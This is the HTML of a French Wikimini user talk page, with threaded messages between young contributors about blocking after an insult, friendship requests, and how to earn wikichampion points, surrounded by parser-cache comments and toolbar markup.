je comprens aussi que tu es Méchante et STUPIDE 
</p><p>BLOQUE MOI 
SI TU VEUX 
DOGMATIQUE
</p>
<!-- 
NewPP limit report
Cached time: 20251203144031
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:126035-0!*!*!*!*!*!* and timestamp 20251203144031 and revision id 274363
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Bonjour_56348" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Bonjour/r%C3%A9pondre_(4)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56354#Bonjour_56354" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Bonjour/r%C3%A9pondre_(4)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Princesse_alae" title="Utilisateur:Princesse alae">Princesse alae</a> (<a href="/wiki/Discussion_utilisateur:Princesse_alae" title="Discussion utilisateur:Princesse alae">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">3 mai 2017 à 14:15</span></div></div><div class="lqt-thread-replies lqt-thread-replies-5"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-6 lqt-thread-even lqt-thread-first lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56355"><a name="Bonjour_56355"> </a><input id="lqt-thread-title-56355" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Bonjour/répondre (5)" name="lqt-thread-title-56355"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-6 lqt-thread-even mw-content-ltr"><p>Je ne malheureusement pas en mesure de te bloquer, mais c'est qui va arriver si tu continues sur cette voie.
</p><p>Je veux bien essayer de dialoguer avec toi, mais j'ai très peu de patience.
</p>
<!-- 
NewPP limit report
Cached time: 20251203144031
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:126036-0!*!*!*!*!*!* and timestamp 20251203144031 and revision id 274364
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Bonjour_56354" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Bonjour/r%C3%A9pondre_(5)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56355#Bonjour_56355" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Bonjour/r%C3%A9pondre_(5)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisatrice:Flo123" title="Utilisatrice:Flo123">Flo123</a> (<strong class="selflink">discussion</strong>)</span>‎<span class="lqt-thread-toolbar-timestamp">3 mai 2017 à 14:35</span></div></div><div class="lqt-thread-replies"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Bonjour#Bonjour_56355" class="lqt-show-replies" title="Thread:Discussion utilisatrice:Flo123/Bonjour">Montrer 9 réponses</a></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-2 lqt-thread-even lqt-thread-last lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_149620"><a name="Bonjour_149620"> </a><input id="lqt-thread-title-149620" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Bonjour/répondre (15)" name="lqt-thread-title-149620"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-2 lqt-thread-even mw-content-ltr"><p>bonjour vous 
moi je talme
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:242922-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 434995
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Bonjour_56314" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Bonjour/r%C3%A9pondre_(15)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=149620#Bonjour_149620" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Bonjour/r%C3%A9pondre_(15)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:MennichaEnzo" title="Utilisateur:MennichaEnzo">MennichaEnzo</a> (<a href="/wiki/Discussion_utilisateur:MennichaEnzo" title="Discussion utilisateur:MennichaEnzo">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">16 mars 2023 à 19:44</span></div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-1 lqt-thread-odd lqt-thread-topmost lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_54941"><a name="Connaissances_54941"> </a><div class="lqt_thread_heading"><h2 class="lqt_header" id="lqt-header-54941" dir="ltr"><span class="mw-headline">Connaissances</span><input type="hidden" value="Connaissances" name="raw-header"/></h2><ul class="lqt_threadlevel_commands" id="lqt-threadlevel-commands-54941"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Connaissances&amp;lqt_method=thread_history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-summarize"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Connaissances&amp;lqt_method=summarize&amp;lqt_operand=54941" title="">Résumer</a></li></ul></div><input id="lqt-thread-modified-54941" class="lqt-thread-modified" type="hidden" value="20200902202911" name="lqt-thread-modified-54941"/><input id="lqt-thread-sortkey-54941" type="hidden" value="20200902202911" name="lqt-thread-sortkey"/><input class="lqt-thread-talkpage-metadata" type="hidden" value="Discussion utilisatrice:Flo123" name="lqt-thread-talkpage-54941"/><input id="lqt-thread-title-54941" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Connaissances" name="lqt-thread-title-54941"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-1 lqt-thread-odd mw-content-ltr"><p>salut 
</p><p>comment tu as fait pour avoir tant de points sur les wikichampions???????????????????????????????????
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:123429-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 268222
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Connaissances&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=54941#Connaissances_54941" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Connaissances" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Darius01" title="Utilisateur:Darius01">Darius01</a> (<a href="/wiki/Discussion_utilisateur:Darius01" title="Discussion utilisateur:Darius01">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">10 décembre 2016 à 08:27</span></div></div><div class="lqt-thread-replies lqt-thread-replies-1"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-2 lqt-thread-even lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_54957"><a name="Connaissances_54957"> </a><input id="lqt-thread-title-54957" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Connaissances/répondre" name="lqt-thread-title-54957"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-2 lqt-thread-even mw-content-ltr"><p>Je contribue beaucoup!
</p><p>Si tu contribue, tu vas être dans les wikichampions.
</p><p>Les discussions personnelles compte.
</p><p>PS:Veut tu être mon ami?
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:123449-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 268250
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Connaissances_54941" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Connaissances/r%C3%A9pondre&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=54957#Connaissances_54957" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Connaissances/r%C3%A9pondre" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Waabwaab2" title="Utilisateur:Waabwaab2">Waabwaab2</a> (<a href="/wiki/Discussion_utilisateur:Waabwaab2" title="Discussion utilisateur:Waabwaab2">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">10 décembre 2016 à 18:16</span></div></div><div class="lqt-thread-replies lqt-thread-replies-2"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-3 lqt-thread-odd lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_54970"><a name="Connaissances_54970"> </a><input id="lqt-thread-title-54970" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Connaissances/répondre (2)" name="lqt-thread-title-54970"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-3 lqt-thread-odd mw-content-ltr"><p>POURQUOI TES MESSAGES VIENNENT SE BLOTTIR DANS MA PAGE DE DISCUSSION PERSONNELLE!
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:123467-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 268274
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Connaissances_54957" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Connaissances/r%C3%A9pondre_(2)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=54970#Connaissances_54970" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Connaissances/r%C3%A9pondre_(2)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisatrice:Flo123" title="Utilisatrice:Flo123">Flo123</a> (<strong class="selflink">discussion</strong>)</span>‎<span class="lqt-thread-toolbar-timestamp">11 décembre 2016 à 08:19</span></div></div><div class="lqt-thread-replies lqt-thread-replies-3 lqt-thread-replies-interruption"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-4 lqt-thread-even lqt-thread-first lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_54992"><a name="Connaissances_54992"> </a><input id="lqt-thread-title-54992" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Connaissances/répondre (4)" name="lqt-thread-title-54992"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-4 lqt-thread-even mw-content-ltr"><p>???
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:123492-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 268309
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Connaissances_54970" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Connaissances/r%C3%A9pondre_(4)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=54992#Connaissances_54992" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Connaissances/r%C3%A9pondre_(4)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Waabwaab2" title="Utilisateur:Waabwaab2">Waabwaab2</a> (<a href="/wiki/Discussion_utilisateur:Waabwaab2" title="Discussion utilisateur:Waabwaab2">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">11 décembre 2016 à 14:55</span></div></div><div class="lqt-post-sep">&#160;</div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-4 lqt-thread-even lqt-thread-last lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_55412"><a name="Connaissances_55412"> </a><input id="lqt-thread-title-55412" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Connaissances/répondre (9)" name="lqt-thread-title-55412"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-4 lqt-thread-even mw-content-ltr"><p>La réponse est simple, Waabwaab a créé une nouvelle discussion dans ta page de discussion. - -
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:124112-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 269792
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Connaissances_54970" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Connaissances/r%C3%A9pondre_(9)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=55412#Connaissances_55412" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Connaissances/r%C3%A9pondre_(9)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:BMD" class="mw-redirect" title="Utilisateur:BMD">BMD</a> (<a href="/wiki/Discussion_utilisateur:BMD" title="Discussion utilisateur:BMD">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">31 décembre 2016 à 01:06</span></div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-3 lqt-thread-odd lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_54985"><a name="Connaissances_54985"> </a><input id="lqt-thread-title-54985" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Connaissances/répondre (3)" name="lqt-thread-title-54985"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-3 lqt-thread-odd mw-content-ltr"><p>oui je veux bien etre ton ami waabwaab2
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:123484-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 268301
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Connaissances_54957" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Connaissances/r%C3%A9pondre_(3)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=54985#Connaissances_54985" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Connaissances/r%C3%A9pondre_(3)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Darius01" title="Utilisateur:Darius01">Darius01</a> (<a href="/wiki/Discussion_utilisateur:Darius01" title="Discussion utilisateur:Darius01">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">11 décembre 2016 à 10:45</span></div></div><div class="lqt-thread-replies lqt-thread-replies-3 lqt-thread-replies-interruption"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-4 lqt-thread-even lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_54993"><a name="Connaissances_54993"> </a><input id="lqt-thread-title-54993" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Connaissances/répondre (5)" name="lqt-thread-title-54993"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-4 lqt-thread-even mw-content-ltr"><p>ok darius01
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:123493-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 268310
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Connaissances_54985" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Connaissances/r%C3%A9pondre_(5)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=54993#Connaissances_54993" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Connaissances/r%C3%A9pondre_(5)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Waabwaab2" title="Utilisateur:Waabwaab2">Waabwaab2</a> (<a href="/wiki/Discussion_utilisateur:Waabwaab2" title="Discussion utilisateur:Waabwaab2">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">11 décembre 2016 à 14:55</span></div></div><div class="lqt-thread-replies lqt-thread-replies-4"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-5 lqt-thread-odd lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_55047"><a name="Connaissances_55047"> </a><input id="lqt-thread-title-55047" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Connaissances/répondre (6)" name="lqt-thread-title-55047"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-5 lqt-thread-odd mw-content-ltr"><p>Tu es aussi dans le classement!😃
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:123571-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 268438
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Connaissances_54993" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Connaissances/r%C3%A9pondre_(6)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=55047#Connaissances_55047" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Connaissances/r%C3%A9pondre_(6)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Waabwaab2" title="Utilisateur:Waabwaab2">Waaberi est content de Darius</a> (<a href="/wiki/Discussion_utilisateur:Waabwaab2" title="Discussion utilisateur:Waabwaab2">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">13 décembre 2016 à 16:08</span></div></div><div class="lqt-thread-replies lqt-thread-replies-5"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-6 lqt-thread-even lqt-thread-first lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_55089"><a name="Connaissances_55089"> </a><input id="lqt-thread-title-55089" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Connaissances/répondre (7)" name="lqt-thread-title-55089"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-6 lqt-thread-even mw-content-ltr"><div class="lqt-edit-form"><div class="floatleft"><img alt="Wikiboo photographe" src="https://stock.wikimini.org/w/images/thumb/7/74/Wikiboo14_128x128.jpg/72px-Wikiboo14_128x128.jpg" title="Wikiboo photographe" width="72" height="72" srcset="https://stock.wikimini.org/w/images/thumb/7/74/Wikiboo14_128x128.jpg/108px-Wikiboo14_128x128.jpg 1.5x, https://stock.wikimini.org/w/images/7/74/Wikiboo14_128x128.jpg 2x" data-file-width="128" data-file-height="128" /></div>
<p><b>Attention, pour faire cela, tu dois être connecté(e)&#160;!</b>
